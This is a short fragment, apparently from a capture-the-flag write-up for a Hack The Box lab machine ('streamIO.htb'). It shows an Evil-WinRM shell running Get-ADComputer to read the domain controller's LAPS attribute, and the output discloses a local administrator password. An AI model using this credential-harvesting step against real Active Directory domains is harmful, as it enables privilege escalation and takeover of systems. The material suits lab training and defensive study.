 *Evil-WinRM* PS C:\Users\nikk37\Documents> Get-ADComputer DC -property 'ms-mcs-admpwd'
DistinguishedName : CN=DC,OU=Domain Controllers,DC=streamIO,DC=htb
DNSHostName : DC.streamIO.htb
Enabled : True
ms-mcs-admpwd : o+wOt7a3[Y}mK8
Name : DC
ObjectClass : computer
ObjectGUID : 8c0f9a80-aaab-4a78-9e0d-7a4158d8b9ee
SamAccountName : DC$
SID : S-1-5-21-1470860369-1569627196-4264678630-1000
UserPrincipalName :